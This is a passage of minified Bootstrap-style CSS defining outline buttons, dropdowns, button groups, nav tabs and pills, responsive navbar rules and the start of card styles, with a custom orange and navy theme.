240;--bs-btn-active-color: #000;--bs-btn-active-bg: #0dcaf0;--bs-btn-active-border-color: #0dcaf0;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #0dcaf0;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #0dcaf0;--bs-gradient: none}.btn-outline-warning{--bs-btn-color: #ffc107;--bs-btn-border-color: #ffc107;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #ffc107;--bs-btn-hover-border-color: #ffc107;--bs-btn-focus-shadow-rgb: 255, 193, 7;--bs-btn-active-color: #000;--bs-btn-active-bg: #ffc107;--bs-btn-active-border-color: #ffc107;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #ffc107;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #ffc107;--bs-gradient: none}.btn-outline-danger{--bs-btn-color: #dc3545;--bs-btn-border-color: #dc3545;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #dc3545;--bs-btn-hover-border-color: #dc3545;--bs-btn-focus-shadow-rgb: 220, 53, 69;--bs-btn-active-color: #fff;--bs-btn-active-bg: #dc3545;--bs-btn-active-border-color: #dc3545;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #dc3545;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #dc3545;--bs-gradient: none}.btn-outline-light{--bs-btn-color: #dfecf0;--bs-btn-border-color: #dfecf0;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #dfecf0;--bs-btn-hover-border-color: #dfecf0;--bs-btn-focus-shadow-rgb: 223, 236, 240;--bs-btn-active-color: #000;--bs-btn-active-bg: #dfecf0;--bs-btn-active-border-color: #dfecf0;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #dfecf0;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #dfecf0;--bs-gradient: none}.btn-outline-dark{--bs-btn-color: #12284c;--bs-btn-border-color: #12284c;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #12284c;--bs-btn-hover-border-color: #12284c;--bs-btn-focus-shadow-rgb: 18, 40, 76;--bs-btn-active-color: #fff;--bs-btn-active-bg: #12284c;--bs-btn-active-border-color: #12284c;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #12284c;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #12284c;--bs-gradient: none}.btn-link{--bs-btn-font-weight: 400;--bs-btn-color: var(--bs-link-color);--bs-btn-bg: transparent;--bs-btn-border-color: transparent;--bs-btn-hover-color: var(--bs-link-hover-color);--bs-btn-hover-border-color: transparent;--bs-btn-active-color: var(--bs-link-hover-color);--bs-btn-active-border-color: transparent;--bs-btn-disabled-color: #6c757d;--bs-btn-disabled-border-color: transparent;--bs-btn-box-shadow: 0 0 0 #000;--bs-btn-focus-shadow-rgb: 217, 111, 0;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y: 0.5rem;--bs-btn-padding-x: 1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius: var(--bs-border-radius-lg)}.btn-sm,.btn-group-sm>.btn{--bs-btn-padding-y: 0.25rem;--bs-btn-padding-x: 0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius: var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex: 1000;--bs-dropdown-min-width: 10rem;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0.5rem;--bs-dropdown-spacer: 0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color: var(--bs-body-color);--bs-dropdown-bg: var(--bs-body-bg);--bs-dropdown-border-color: var(--bs-border-color-translucent);--bs-dropdown-border-radius: var(--bs-border-radius);--bs-dropdown-border-width: var(--bs-border-width);--bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg: var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y: 0.5rem;--bs-dropdown-box-shadow: var(--bs-box-shadow);--bs-dropdown-link-color: var(--bs-body-color);--bs-dropdown-link-hover-color: var(--bs-body-color);--bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);--bs-dropdown-link-active-color: #fff;--bs-dropdown-link-active-bg: #ff8300;--bs-dropdown-link-disabled-color: var(--bs-tertiary-color);--bs-dropdown-item-padding-x: 1rem;--bs-dropdown-item-padding-y: 0.25rem;--bs-dropdown-header-color: #6c757d;--bs-dropdown-header-padding-x: 1rem;--bs-dropdown-header-padding-y: 0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0;border-radius:var(--bs-dropdown-item-border-radius, 0)}.dropdown-item:hover,.dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:0.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color: #dee2e6;--bs-dropdown-bg: #343a40;--bs-dropdown-border-color: var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color: #dee2e6;--bs-dropdown-link-hover-color: #fff;--bs-dropdown-divider-bg: var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg: rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color: #fff;--bs-dropdown-link-active-bg: #ff8300;--bs-dropdown-link-disabled-color: #adb5bd;--bs-dropdown-header-color: #adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>:not(.btn-check:first-child)+.btn,.btn-group>.btn-group:not(:first-child){margin-left:calc(var(--bs-border-width)*-1)}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:calc(var(--bs-border-width)*-1)}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x: 1rem;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: var(--bs-link-color);--bs-nav-link-hover-color: var(--bs-link-hover-color);--bs-nav-link-disabled-color: var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:none;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(255,131,0,.25)}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width: var(--bs-border-width);--bs-nav-tabs-border-color: var(--bs-border-color);--bs-nav-tabs-border-radius: var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color: var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg: var(--bs-body-bg);--bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1*var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid rgba(0,0,0,0);border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1*var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius: var(--bs-border-radius);--bs-nav-pills-link-active-color: #fff;--bs-nav-pills-link-active-bg: #ff8300}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap: 1rem;--bs-nav-underline-border-width: 0.125rem;--bs-nav-underline-link-active-color: var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid rgba(0,0,0,0)}.nav-underline .nav-link:hover,.nav-underline .nav-link:focus{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x: 0;--bs-navbar-padding-y: 0.5rem;--bs-navbar-color: rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y: 0.29375rem;--bs-navbar-brand-margin-end: 1rem;--bs-navbar-brand-font-size: 1.25rem;--bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x: 0.5rem;--bs-navbar-toggler-padding-y: 0.25rem;--bs-navbar-toggler-padding-x: 0.75rem;--bs-navbar-toggler-font-size: 1.25rem;--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius: var(--bs-border-radius);--bs-navbar-toggler-focus-width: 0.25rem;--bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x: 0;--bs-nav-link-padding-y: 0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color: var(--bs-navbar-color);--bs-nav-link-hover-color: var(--bs-navbar-hover-color);--bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:hover,.navbar-text a:focus{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:rgba(0,0,0,0);border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto !important;height:auto !important;visibility:visible !important;background-color:rgba(0,0,0,0) !important;border:0 !important;transform:none !important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color: rgba(255, 255, 255, 0.55);--bs-navbar-hover-color: rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color: rgba(255, 255, 255, 0.25);--bs-navbar-active-color: #fff;--bs-navbar-brand-color: #fff;--bs-navbar-brand-hover-color: #fff;--bs-navbar-toggler-border-color: rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y: 1rem;--bs-card-spacer-x: 1rem;--bs-card-title-spacer-y: 0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width: var(--bs-border-width);--bs-card-border-color: var(--bs-border-color-translucent);--bs-card-border-radius: var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius: calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y: 0.5rem;--bs-card-cap-padding-x: 1rem;--bs-card-cap-bg: rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg: var(--bs-body-bg);--bs-card-img-overlay-padding: 1rem;--bs-card-group-margin: 0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-0.5*var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-0.5*var(--bs-card-cap-padding-x));margin-bottom:calc(-1*var(--bs-card-cap-padding-y));margin-left:calc(-0.5*var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs 